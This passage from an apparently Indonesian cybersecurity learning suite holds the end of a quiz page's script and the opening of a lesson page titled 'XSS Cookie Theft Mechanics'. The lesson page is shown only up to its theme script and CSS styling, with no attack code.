          quizScoreBadge.textContent = 'Skor: 0 / 100';
          renderQuestion(0);
        });
        quizResult.appendChild(s); quizResult.appendChild(p); quizResult.appendChild(b);
        quizResult.style.display = '';
        quizContainer.style.display = 'none';
        if (window.suiteSound) window.suiteSound.play(score >= 60 ? 'chime' : 'buzz');
      }
      renderQuestion(0);
    })();
  </script>
  <script src="navbar.js" defer></script>
</body>

</html>
</file>






<file: 8-XSSCookieTheft.html>
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="utf-8">
  <script>
    try { if (localStorage.getItem('fw-theme') === 'kalkir' || localStorage.getItem('suite-theme') === 'kalkir') document.documentElement.setAttribute('data-theme', 'kalkir'); } catch (e) { }
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>XSS Cookie Theft Mechanics · Cybersecurity Interactive Learning Suite</title>
  <link rel="stylesheet" href="navbar.css">
  <style>
    /* css/style.css */
    /* ==========================================================================
   style.css — "Blueprint × Pos Pemeriksaan" theme (see UI.md)
   Design tokens, background, layout, shared components, section styles.
   ========================================================================== */

    /* ------------------------------------------------------------------ fonts */
    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 500;
      font-display: swap;
    }

    @font-face {
      font-family: "Space Grotesk";
      src: url("[data-uri]") format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    @font-face {
      font-family: "Caveat";
      src: url("[data-uri]") format("woff2");
      font-weight: 400 700;
      font-display: swap;
    }

    @font-face {
      font-family: "JetBrains Mono";
      src: url("[data-uri]") format("woff2");
      font-weight: 400;
      font-display: swap;
    }

    @font-face {
      font-family: "JetBrains Mono";
      src: url("[data-uri]") format("woff2");
      font-weight: 700;
      font-display: swap;
    }

    /* ----------------------------------------------------------------- tokens */
    :root {
      --bp-paper: #0F3B5F;
      --bp-paper-deep: #0A2C47;
      --bp-grid-minor: rgba(255, 255, 255, .06);
      --bp-grid-major: rgba(255, 255, 255, .12);
      --bp-line: #EAF4FB;
      --bp-line-soft: rgba(234, 244, 251, .72);
      --bp-line-faint: rgba(234, 244, 251, .35);
      --bp-cyan: #7FD3FF;
      --bp-campus: #2E6DA4;

      --allow: #5BE3A1;
      --deny: #FF5C6C;
      --warn: #FFC857;
      --skip: rgba(234, 244, 251, .3);

      --note-bg: #FFF4C2;
      --note-ink: #1D2B3A;
      --trace-bg: rgba(236, 245, 252, .96);
      /* tracing paper surface */
      --trace-ink: #12324E;
      --panel-bg: rgba(10, 44, 71, .55);
      --shadow: 0 10px 30px rgba(0, 0, 0, .28);

      --font-display: "Space Grotesk", "Segoe UI", system-ui, sans-serif;
      --font-hand: "Caveat", "Comic Sans MS", cursive;
      --font-mono: "JetBrains Mono", ui-monospace, Consolas, monospace;

      --radius: 6px;
      --stroke: 1.5px;
      --ease: cubic-bezier(.2, .8, .2, 1);
